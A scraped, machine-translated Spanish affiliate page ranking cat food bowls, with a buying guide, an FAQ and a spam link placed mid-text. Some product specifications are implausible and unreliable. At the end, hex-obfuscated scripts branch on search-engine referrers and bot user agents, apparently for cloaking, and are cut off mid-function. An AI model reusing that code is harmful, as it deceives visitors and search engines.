<p><strong>Especificaciones:</strong></p>
<p>Marca: Petsoigné</p>
<p>Peso: alrededor de 1,7 kg</p>
<h2>2. Cuenco de cerámica para gatos Trixie</h2>
<strong> 

 <a class="aawp-product__image-link" href="https://www.amazon.es/dp/B01LSKKJNS/?tag=pyc03-21" title="Trixie cuenco de cerámica para gatos, 0,25 l,..." rel="nofollow noopener noreferrer" target="_blank"> <img decoding="async" class="aawp-product__image" src="https://echaunapata.org/wp-content/uploads/2020/11/31Ijm6vG8aL._SL160_.jpg" alt="Trixie cuenco de cerámica para gatos, 0,25 l,..."></a> <br/>
 <a class="aawp-product__title" href="https://www.amazon.es/dp/B01LSKKJNS/?tag=pyc03-21" title="Trixie cuenco de cerámica para gatos, 0,25 l,..." rel="nofollow noopener noreferrer" target="_blank"> Trixie cuenco de cerámica para gatos, 0,25 l,&#8230;</a> 
 <br/>
<br/>

 <br/>
<p> <a class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B01LSKKJNS/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a> </p><br/>
<br/>
<p> </p></strong><br/>
<p>Un práctico cuenco fabricado en cerámica de alta calidad, lo suficientemente grande como para contener la comida necesaria, con una profundidad que no será desagradable para tu mascota.</p>
<p>Un diseño bonito y divertido para un producto que además es muy fácil de limpiar una vez eliminados los restos de comida.</p>
<p>La solución ideal para quienes buscan un material que garantice la higiene y limpieza para que su gato esté siempre en buen estado de salud.</p>
<p><strong>Características principales:</strong></p>
<p>Cuenco de cerámica</p>
<p>Diseño atractivo y agradable</p>
<p>Muy facil de limpiar</p>
<p><strong>Especificaciones:</strong></p>
<p>Marca: Trixie</p>
<p>Dimensiones y peso: 1 x 1 x 1 cm &#8211; 222 g</p>
<h2>3. Cuenco para gatos Pecute con tapete</h2>
<strong> 

 <a class="aawp-product__image-link" href="https://www.amazon.es/dp/B072MGFCL7/?tag=pyc03-21" title="Cuencos Pecute para Perros Gatos en Acero Inoxidable con..." rel="nofollow noopener noreferrer" target="_blank"> <img decoding="async" class="aawp-product__image" src="https://echaunapata.org/wp-content/uploads/2020/11/41LRdRHTrVL._SL160_.jpg" alt="Cuencos Pecute para Perros Gatos en Acero Inoxidable con..."></a> <br/>
 <a class="aawp-product__title" href="https://www.amazon.es/dp/B072MGFCL7/?tag=pyc03-21" title="Cuencos Pecute para Perros Gatos en Acero Inoxidable con..." rel="nofollow noopener noreferrer" target="_blank"> Cuencos Pecute para Perros Gatos en Acero Inoxidable con&#8230;</a> 
<br/>
<br/>

 <br/>
<p> <a class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B072MGFCL7/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a> </p><br/>
<br/>
<p> </p></strong><br/>
<p>Un cuenco doble hecho de silicona duradera y acero inoxidable. El material no es tóxico y no provoca ningún tipo de alergia. Por tanto, es seguro para todas las mascotas.</p>
<p>Dos modelos de cuencos con un práctico cuenco bajo antideslizante que permiten una comida tranquila para el animal</p>
<p>Gracias a su tapete, los restos de comida que salgan durante la comida se depositarán sobre él y no en el suelo de la casa. También es particularmente fácil de limpiar.</p>
<p><strong>Características principales:</strong></p>
<p>Cuenco doble en acero inoxidable</p>
<p>Práctico recipiente inferior antideslizante</p>
<p>Recoge los restos de comida</p>
<p><strong>Especificaciones:</strong></p>
<p>Marca: Pecute</p>
<p>Peso: 640 g</p>
<h2>4. Cuenco de acero inoxidable Legendog para gatos</h2>
<strong> 

 <a class="aawp-product__image-link" href="https://www.amazon.es/dp/B079K6KKZD/?tag=pyc03-21" title="Cuencos para gatos Legendog, cuenco para gatos de 3 piezas en..." rel="nofollow noopener noreferrer" target="_blank"> <img decoding="async" class="aawp-product__image" src="https://echaunapata.org/wp-content/uploads/2020/11/41wzidIVSpL._SL160_.jpg" alt="Cuencos para gatos Legendog, cuenco para gatos de 3 piezas en..."></a> <br/>
 <a class="aawp-product__title" href="https://www.amazon.es/dp/B079K6KKZD/?tag=pyc03-21" title="Cuencos para gatos Legendog, cuenco para gatos de 3 piezas en..." rel="nofollow noopener noreferrer" target="_blank"> Cuencos para gatos Legendog, cuenco para gatos de 3 piezas en&#8230;</a> 
<br/>
<br/>

 <br/>
<p> <a class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B079K6KKZD/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a> </p><br/>
<br/>
<p> </p></strong><br/>
<p>Un cuenco fabricado en acero inoxidable especialmente seguro y resistente, que preservará la salud de tu mascota durante mucho tiempo.</p>
<p>Su base de goma evita que el cuenco se resbale mientras el gato come su comida, aunque lo haga con ganas. Muy fácil de limpiar. Esto mantendrá a su gato sano durante mucho tiempo.</p>
<p>Realizado con colores vivos y un lindo diseño que recuerda la cara de un gato.</p>
<p><strong>Características principales:</strong></p>
<p>Cuenco de acero inoxidable</p>
<p>Un borde de goma antideslizante</p>
<p>Coloreado con un bonito diseño</p>
<p><strong>Especificaciones:</strong></p>
<p>Marca: Legendog</p>
<p>Dimensiones y peso: 16 x 12 x 4 cm &#8211; 245 g</p>
<h2>5. Cuenco para gatos de alta calidad PETKIT</h2>
<strong> 

 <a class="aawp-product__image-link" href="https://www.amazon.es/dp/B07CRYWQ8Q/?tag=pyc03-21" title="PETKIT Cuenco para gatos de alta calidad, reduce..." rel="nofollow noopener noreferrer" target="_blank"> <img decoding="async" class="aawp-product__image" src="https://echaunapata.org/wp-content/uploads/2020/11/31ISv5CWQ2L._SL160_.jpg" alt="PETKIT Cuenco para gatos de alta calidad, reduce..."></a> <br/>
 <a class="aawp-product__title" href="https://www.amazon.es/dp/B07CRYWQ8Q/?tag=pyc03-21" title="PETKIT Cuenco para gatos de alta calidad, reduce..." rel="nofollow noopener noreferrer" target="_blank"> PETKIT Cuenco para gatos de alta calidad, reduce&#8230;</a> 
<br/>
<br/>

 <br/>
<p> <a class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B07CRYWQ8Q/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a> </p><br/>
<br/>
<p> </p></strong><br/>
<p>Un cuenco para gatos hecho de un material transparente de muy alta calidad. Particularmente estable y resistente, también le permite evaluar claramente la cantidad de comida que queda de una comida a otra.</p>
<p>El cuenco se puede ajustar en diferentes grados para evitar que el gato tenga dolor de cuello.</p>
<p>La base es anti-desbordamiento y permite, gracias a su pendiente, que la comida no acabe en el suelo. No se mueve con facilidad y no genera ningún tipo de ruido durante la comida.</p>
<p><strong>Características principales:</strong><a href='https://ofertacolchones.es/' title='ofertacolchones.es'>ofertacolchones.es</a></p>
<p>Hecho de material transparente</p>
<p>Grados de pendiente ajustables</p>
<p>Pendiente que evita que los alimentos acaben en el suelo</p>
<p><strong>Especificaciones:</strong></p>
<p>Marca: PETKIT</p>
<p>Dimensiones y peso: 33 x 16 x 8,8 cm &#8211; 18,1 g</p>
<h2>6. Cuenco de melamina para gatos AEMIAO</h2>
<strong> 

 <a class="aawp-product__image-link" href="https://www.amazon.es/dp/B07BRM7BGN/?tag=pyc03-21" title="AEMIAO Cuenco Melamina Gatos, Cuenco Superficial..." rel="nofollow noopener noreferrer" target="_blank"> <img decoding="async" class="aawp-product__image" src="https://echaunapata.org/wp-content/uploads/2020/11/31nrsIbOoUL._SL160_.jpg" alt="AEMIAO Cuenco Melamina Gatos, Cuenco Superficial..."></a> <br/>
 <a class="aawp-product__title" href="https://www.amazon.es/dp/B07BRM7BGN/?tag=pyc03-21" title="AEMIAO Cuenco Melamina Gatos, Cuenco Superficial..." rel="nofollow noopener noreferrer" target="_blank"> AEMIAO Cuenco Melamina Gatos, Cuenco Superficial&#8230;</a> 
<br/>
<br/>

 <br/>
<p> <a class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B07BRM7BGN/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a> </p><br/>
<br/>
<p> </p></strong><br/>
<p>Cuenco fabricado en melamina de muy alta calidad que no es tóxica ni peligrosa para la salud de tu mascota.</p>
<p>Este cuenco puede contener hasta 250 ml de comida. Es extremadamente fácil de lavar y se puede poner en el lavavajillas de forma segura sin comprometer su durabilidad.</p>
<p>La base de goma es antideslizante y evita que el gato persiga su comida. Un diseño especialmente creativo que consigue atraer al animal.</p>
<p><strong>Características principales:</strong></p>
<p>Cuenco de melamina</p>
<p>Contiene hasta 250ml de comida</p>
<p>Base de goma antideslizante</p>
<p><strong>Especificaciones:</strong></p>
<p>Marca: AEMIAO</p>
<p>Peso: 340 g</p>
<h2>7. Cuenco para gatos de acero inoxidable SaponinTree</h2>
<strong> 

 <a class="aawp-product__image-link" href="https://www.amazon.es/dp/B07VV98X6S/?tag=pyc03-21" title="SaponinTree Cuencos para gatos, 2 piezas Cuenco para gatos..." rel="nofollow noopener noreferrer" target="_blank"> <img decoding="async" class="aawp-product__image" src="https://echaunapata.org/wp-content/uploads/2020/11/41bDFPl0coL._SL160_.jpg" alt="SaponinTree Cuencos para gatos, 2 piezas Cuenco para gatos..."></a> <br/>
 <a class="aawp-product__title" href="https://www.amazon.es/dp/B07VV98X6S/?tag=pyc03-21" title="SaponinTree Cuencos para gatos, 2 piezas Cuenco para gatos..." rel="nofollow noopener noreferrer" target="_blank"> SaponinTree Cuencos para gatos, 2 piezas Cuenco para gatos&#8230;</a> 
<br/>
<br/>

 <br/>
<p> <a class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B07VV98X6S/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a> </p><br/>
<br/>
<p> </p></strong><br/>
<p>Un cuenco con un diseño especialmente cómodo, que hará que tu gato coma en paz.</p>
<p>Una base de silicona que protege el suelo de las manchas de agua y suciedad.</p>
<p>Fabricado en acero inoxidable que también incluye un exclusivo fondo de resina. Un bol ecológico, no tóxico y que garantiza una limpieza considerable.</p>
<p>Altura óptima para favorecer las articulaciones del animal. Esquinas redondeadas para poder comer hasta el último alimento que queda en el bol.</p>
<p>Muy fácil de limpiar a mano con un poco de agua.</p>
<p><strong>Características principales:</strong></p>
<p>Diseño práctico con esquinas redondeadas</p>
<p>Base protectora de silicona</p>
<p>Altura óptima para el animal</p>
<p><strong>Especificaciones:</strong></p>
<p>Marca: SaponinTree</p>
<p>Peso: 159 g</p>
<h2>Que se debe considerar al comprar un cuenco para gatos</h2>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3303" src="https://echaunapata.org/wp-content/uploads/2020/11/ciotola-per-gatti.jpg" alt="cuenco-para-gatos" width="1920" height="1280"></p>
<p>Por supuesto, hay varios factores que deben tenerse en cuenta al comprar un cuenco para contener <strong>comida</strong> para <strong>gatos</strong>. Un gato que no come es una señal clara de que la <strong>alimentación</strong> o los <strong>recipientes</strong> que está utilizando pueden no ser adecuados.</p>
<p>Prestar atención a una marca algo más confiable o elegir un producto del mercado que no sea el más barato es un factor determinante para que tu <strong>felino </strong><strong>coma</strong> y se mantenga <strong>saludable</strong>.</p>

<ul>
<li><i class="sui sui-paw" style="color:#cc3872"></i> <strong>La seguridad</strong></li>
</ul>
<br/>
<p>En cuanto a seguridad, es recomendable no ir a comprar el producto al mercado al precio más bajo. Una marca conocida es sinónimo de calidad y hay varias a la venta online. Incluso si opta por uno de plástico, se asegurará de conseguir un <strong>tazón de plástico para gatos</strong> respetable. Después de todo, incluso las <strong>fuentes para gatos</strong> que quizás ya tengas en casa están hechas con el mismo material.</p>

<ul>
<li><i class="sui sui-paw" style="color:#cc3872"></i> <strong>Durabilidad</strong></li>
</ul>
<br/>
<p>El acero inoxidable es probablemente el mejor material que le garantizará una durabilidad respetable. Será fácilmente lavable e incluso si el gato vuelca el cuenco, no tendrás que recoger ningún fragmento como podría suceder con un modelo de cerámica, aunque igualmente válido. Gracias a una limpieza constante, no tendrá que pensar en tener que comprar uno nuevo durante mucho tiempo.</p>

<ul>
<li><i class="sui sui-paw" style="color:#cc3872"></i> <strong>Comodidad</strong></li>
</ul>
<br/>
<p>La comodidad también juega un papel vital que las mascotas seguramente apreciarán. Es mejor llevar un modelo que sea fácil de lavar y que además sea cómodo para el gato. Así que no un cuenco que sea excesivamente profundo y que siempre dejará residuos en el fondo que no pueden garantizar un estado higiénico suficiente. Siempre asegúrese de que sea lo suficientemente grande para contener una cantidad adecuada de alimentos.</p>
<h2>¿Deben evitarse los tazones de plástico?</h2>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-3302" src="https://echaunapata.org/wp-content/uploads/2020/11/migliore-ciotola-per-gatti.jpg" alt="mejor-cuenco-para-gatos" width="529" height="352"></p>
<p>No se alarme si compró un <strong>cuenco de plástico para gatos</strong> en el pasado. De hecho, hay marcas que garantizan toda la fiabilidad que necesitas. Claro, siempre es bueno asegurarse de que el producto sea de buena calidad, para que no se liberen partículas de micro-plástico, dañinas para la <strong>salud</strong> de su <strong>hogar </strong><strong>animal</strong> a largo plazo. Teniendo <strong>cuidado</strong> de sus <strong>felinos</strong> significa prestar atención incluso a estas pequeñas cosas.</p>
<h2>Tipos de tazones de comida para gatos</h2>
<p>Como se vio arriba, hay muchos tipos de <strong>cuencos para gatos</strong> y cada uno de ellos preferirá un modelo sobre otro. Tendrás que armarme un poco de paciencia y tener tiempo para probar algunos, y luego terminar dándole la que más satisfacción le dará y de la que comerá con más ganas. Tal vez considere la relación calidad-precio y opine con los comentarios que encontrará en línea.</p>

<ul>
<li><i class="sui sui-paw" style="color:#cc3872"></i> <strong>Cuencos para gatos de la vieja escuela</strong></li>
</ul>
<br/>
<p>Los cuencos clásicos siguen siendo los más populares. Dependiendo del material que elija, aún tendrá un producto que seguramente tendrá un efecto en su mascota. Por otro lado, desde que comenzó el mundo, los gatos están acostumbrados a comer en tazones y difícilmente rechazarán su comida favorita. Intenta que la experiencia sea fácil y tentadora para ellos y verás que su pelaje y su salud en general podrán recompensarte por la elección realizada.</p>

<ul>
<li><i class="sui sui-paw" style="color:#cc3872"></i> <strong>Cuencos elevados para gatos</strong></li>
</ul>
<br/>
<p>En el mercado también encontrará varios cuencos ligeramente elevados que permiten al gato comer en una posición que, sin embargo, le resulta bastante agradable, siempre que el cuenco no sea demasiado profundo ni demasiado elevado.</p>
<p>Es recomendable no superar los pocos centímetros si se desea tener un cuenco elevado. Un gato que tiene que esforzarse mucho para comer no lo hace de forma natural y podrías enfrentarte a varios problemas: uno sobre todo, el que el gato se negará a comer aunque sea durante un largo período de tiempo.</p>

<ul>
<li><i class="sui sui-paw" style="color:#cc3872"></i> <strong>Dispensadores automáticos de alimentos</strong></li>
</ul>
<br/>
<p>Las <strong>vending</strong> de comida son una excelente solución especialmente para aquellos que deben permanecer todo el día fuera de casa y quieren asegurarse de que el gato coma lo suficiente sin atracones en un momento.</p>
<p>De hecho, <strong>las máquinas expendedoras</strong> también son ideales para aquellos gatos que deberían estar a dieta y, a menudo, se puede utilizar un temporizador que permite la liberación de una cantidad mínima de comida cada hora. De esta forma el gato siempre tendrá comida, pero podrás gestionar la cantidad ideal a lo largo del día.</p>
<h2>Cómo limpiar adecuadamente los comederos para gatos</h2>
<p>Para mantener saludable a tu mascota, es bueno limpiar a fondo el recipiente de acero u otro lugar donde come con regularidad. Si tienes un gato que no come, es posible que tu nivel de higiene no sea el adecuado. Siempre sería mejor limpiar a diario tanto el recipiente que contiene la comida como el que contiene el agua para evitar la acumulación de suciedad, polvo o bacterias que puedan causar daños a tu gato.</p>
<p>En caso de que debas prestar especial atención a la salud de tu gato, quizás después de una operación, es recomendable lavar los cuencos después de cada comida. Evidentemente, la frecuencia de la limpieza también dependerá mucho del tipo de material del que esté hecho el bol.</p>
<p>Sin embargo, como pauta general, es aconsejable lavar siempre los cuencos a mano y utilizar un detergente suave. Enjuague siempre con abundante agua tibia. Tenga cuidado de no frotar demasiado si el cuenco tiene diseños en relieve, de lo contrario corre el riesgo de dañarlos o despegarlos.</p>
<p>En algunos casos, el plato de comida para gatos también se puede lavar en el lavavajillas. En cualquier caso, sería bueno asegurarse de que esta redacción se muestra en la etiqueta del producto, para no dañarlo. Nunca debe colocar el recipiente, ya sea de acero o plástico, dentro de un horno microondas.</p>
<h2>Preguntas frecuentes sobre los comederos para gatos</h2>
<h3><img decoding="async" draggable="false" role="img" class="emoji" alt=" " src="https://echaunapata.org/wp-content/uploads/2020/11/1f408.svg"> <strong>1. ¿Qué tipo de cuenco es mejor para los gatos?</strong></h3>
<p>La elección con respecto a la compra del mejor cuenco ciertamente debe evaluarse con gran atención y hay que tomarse el tiempo para poder evaluar los pros y los contras antes de comprarlo. Será mejor que se haga algunas preguntas más y esté dispuesto a no comprar un producto de mala calidad.</p>
<p>El acero inoxidable nunca se rompe, resulta bastante sólido, se puede poner claramente en el lavavajillas y es seguro para los gatos. Junto con los cuencos de cerámica es muy recomendable por todos los veterinarios. Otra muy buena opción podría ser el cuenco de cerámica sin plomo. Esto también es recomendado y ciertamente muy apreciado por su mascota.</p>
<h3><img decoding="async" draggable="false" role="img" class="emoji" alt=" " src="https://echaunapata.org/wp-content/uploads/2020/11/1f408.svg"> <strong>2. ¿Debe levantarse el plato de comida para gatos?</strong></h3>
<p>Siempre sería bueno recordar que los gatos comen agachados. No les gusta comer en una posición en la que se ponen de pie. Por tanto, la altura ideal para un cuenco elevado es igual a la altura de las rodillas de los gatos. De esa manera, no tienen que inclinarse cuando van a comer o beber. Siempre es mejor evitar el uso de cuencos demasiado altos.</p>
<p>A pesar de todo, encontrar la posición y la altura adecuadas puede ser crucial para el bienestar de tu amigo de cuatro patas. Los cuencos elevados son particularmente populares entre muchos felinos que están en la posición ideal para disfrutar de la comida sin tener que esforzarse por comerla.</p>
<h3><img decoding="async" draggable="false" role="img" class="emoji" alt=" " src="https://echaunapata.org/wp-content/uploads/2020/11/1f408.svg"> <strong>3. ¿Prefiere el gato cuencos o platos?</strong></h3>
<p>Los gatos tienden a preferir tanto los tazones como los platos que son ligeramente profundos y bastante anchos. Cuando los gatos esconden el hocico en tazones para comer, pueden encontrar la experiencia algo molesta. Los gatos son muy sensibles al plato en el que encuentran su comida.</p>
<p>Solo observando a su mascota con detenimiento llegará a comprender exactamente cuándo se siente cómodo durante la fase de alimentación. Cuando esto suceda, simplemente significará que has comprado tanto la comida a tu gusto como que estás utilizando exactamente el recipiente que mejor se adapta a tus necesidades.</p>
<h3><img decoding="async" draggable="false" role="img" class="emoji" alt=" " src="https://echaunapata.org/wp-content/uploads/2020/11/1f408.svg"> <strong>4. ¿Qué profundidad debe tener un plato de comida para gatos?</strong></h3>
<p>Cuanto más profundo sea el cuenco, más profundo tendrá que agacharse el gato para alcanzar la comida que quiere comer. Siempre es mejor no exagerar en cuanto a profundidad, mientras que en cuanto a ancho, se recomienda que el cuenco tenga al menos 12 centímetros de ancho. Un esfuerzo excesivo para llegar al fondo podría causarle problemas al tragar. Además, las articulaciones también podrían sufrir un estrés excesivo que a la larga podría causar importantes problemas de salud.</p>
<h3><img decoding="async" draggable="false" role="img" class="emoji" alt=" " src="https://echaunapata.org/wp-content/uploads/2020/11/1f408.svg"> <strong>5. ¿Dónde debo colocar el plato de comida de mi gato?</strong></h3>
<p>En cuanto a la posición del cuenco dentro de la casa, en primer lugar se recomienda evitar colocarlo en un rincón, ya que el gato prefiere mirar a su alrededor y tener siempre todo bajo control. Especialmente si hay otro gato u otros animales dentro de la casa. Además, el cuenco con la comida debe mantenerse siempre lo más alejado posible del lugar donde el gato realiza sus actividades. Si lo guarda todo en el apartamento, tenga cuidado y trate de mantener una distancia suficiente incluso de lugares que puedan ser peligrosos para su mascota o que le hagan sentir incómodo. La fase de comida debe tener lugar de manera tranquila y relajada.</p>
<h2>Artículos relacionados</h2>
<article class='mejorcluster-item'><header class='mejorcluster-item-header'><a href='https://echaunapata.org/los-mejores-champus-para-gatos/' rel='bookmark' class='mejorcluster-image-link'><figure class='mejorcluster-figure'><img src='https://echaunapata.org/wp-content/uploads/2020/11/miglior-shampoo-per-gatti-768x768.jpg' class='mejorcluster-image' alt='Los 9 mejores champús para gatos'></figure></a></header><h3 class='mejorcluster-title'><a href='https://echaunapata.org/los-mejores-champus-para-gatos/' rel='bookmark' class='mejorcluster-title-link'>Los 9 mejores champús para gatos</a></h3><br/></article><article class='mejorcluster-item'><header class='mejorcluster-item-header'><a href='https://echaunapata.org/los-mejores-postes-rascadores-para-gatos/' rel='bookmark' class='mejorcluster-image-link'><figure class='mejorcluster-figure'><img src='https://echaunapata.org/wp-content/uploads/2020/11/miglior-tiragraffi-768x512.jpg' class='mejorcluster-image' alt='Los 8 mejores postes rascadores para gatos'></figure></a></header><h3 class='mejorcluster-title'><a href='https://echaunapata.org/los-mejores-postes-rascadores-para-gatos/' rel='bookmark' class='mejorcluster-title-link'>Los 8 mejores postes rascadores para gatos</a></h3><br/></article><article class='mejorcluster-item'><header class='mejorcluster-item-header'><a href='https://echaunapata.org/los-mejores-cochecitos-para-gatos/' rel='bookmark' class='mejorcluster-image-link'><figure class='mejorcluster-figure'><img src='https://echaunapata.org/wp-content/uploads/2020/11/miglior-passeggino-per-gatti-768x960.jpg' class='mejorcluster-image' alt='Los 8 mejores cochecitos para gatos'></figure></a></header><h3 class='mejorcluster-title'><a href='https://echaunapata.org/los-mejores-cochecitos-para-gatos/' rel='bookmark' class='mejorcluster-title-link'>Los 8 mejores cochecitos para gatos</a></h3><br/></article><article class='mejorcluster-item'><header class='mejorcluster-item-header'><a href='https://echaunapata.org/los-mejores-cepillos-para-gatos/' rel='bookmark' class='mejorcluster-image-link'><figure class='mejorcluster-figure'><img src='https://echaunapata.org/wp-content/uploads/2020/11/migliore-spazzola-per-gatto-768x511.jpg' class='mejorcluster-image' alt='Los 8 mejores cepillos para gatos'></figure></a></header><h3 class='mejorcluster-title'><a href='https://echaunapata.org/los-mejores-cepillos-para-gatos/' rel='bookmark' class='mejorcluster-title-link'>Los 8 mejores cepillos para gatos</a></h3><br/></article><article class='mejorcluster-item'><header class='mejorcluster-item-header'><a href='https://echaunapata.org/los-mejores-bocadillos-para-gatos/' rel='bookmark' class='mejorcluster-image-link'><figure class='mejorcluster-figure'><img src='https://echaunapata.org/wp-content/uploads/2020/11/miglior-snack-per-gatto-768x512.jpg' class='mejorcluster-image' alt='Los 8 mejores bocadillos para gatos'></figure></a></header><h3 class='mejorcluster-title'><a href='https://echaunapata.org/los-mejores-bocadillos-para-gatos/' rel='bookmark' class='mejorcluster-title-link'>Los 8 mejores bocadillos para gatos</a></h3><br/></article><article class='mejorcluster-item'><header class='mejorcluster-item-header'><a href='https://echaunapata.org/los-mejores-tipos-de-hierba-gatera/' rel='bookmark' class='mejorcluster-image-link'><figure class='mejorcluster-figure'><img src='https://echaunapata.org/wp-content/uploads/2020/11/migliore-erba-gatta-768x512.jpg' class='mejorcluster-image' alt='Los 7 mejores tipos de hierba gatera'></figure></a></header><h3 class='mejorcluster-title'><a href='https://echaunapata.org/los-mejores-tipos-de-hierba-gatera/' rel='bookmark' class='mejorcluster-title-link'>Los 7 mejores tipos de hierba gatera</a></h3><br/></article><br/>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#eb89829f8e8788839e93ab928a838484c58e98"><span class="__cf_email__" data-cfemail="8eece7faebe2ede6fbf6cef7efe6e1e1a0ebfd">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#aeccc7dacbc2cdc6dbd6eed7cfc6c1c180cbdd"><span class="__cf_email__" data-cfemail="2e4c475a4b424d465b566e574f464141004b5d">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=25214&from=comportamientofelino.es&id=73')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/consejos-sobre-gatos/consejos-salud/item/7-consejos-veterinarios/' alt='Cómo actuar frente a un gato herido'><h2>Cómo actuar frente a un gato herido</h2></a></li><li><a href='/nombres-para-gatos/ingles/' alt='Nombres para gatos en inglés'><h2>Nombres para gatos en inglés</h2></a></li><li><a href='/conocimiento/curiosidades-felinas/item/146-los-gatos-de-leonardo/' alt='Los gatos de Leonardo'><h2>Los gatos de Leonardo</h2></a></li><li><a href='/articulos/item/55-los-bostezos-del-gato/' alt='Los bostezos del gato.'><h2>Los bostezos del gato.</h2></a></li><li><a href='/consejos-sobre-gatos/consejos-comportamiento/item/45-las-distancias-de-los-gatos/' alt='Las distancias de los gatos'><h2>Las distancias de los gatos</h2></a></li><li><a href='/conocimiento/curiosidades-felinas/item/177-los-gatos-de-demo/' alt='Los gatos de dEmo.'><h2>Los gatos de dEmo.</h2></a></li><li><a href='/articulos/item/171-trastornos-en-la-higiene-del-gato/' alt='Trastornos en la higiene del gato'><h2>Trastornos en la higiene del gato</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>comportamientofelino.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/zona-pro" style="color: #fff;">zona pro</a>

            
                <a href="/categoria/comercio" style="color: #fff;">comercio</a>

            
                <a href="/categoria/aves" style="color: #fff;">aves</a>

            
                <a href="/categoria/protagonistas" style="color: #fff;">protagonistas</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 comportamientofelino.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#52303d263b383d3c3e3b3c3712353f333b3e7c313d3f" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

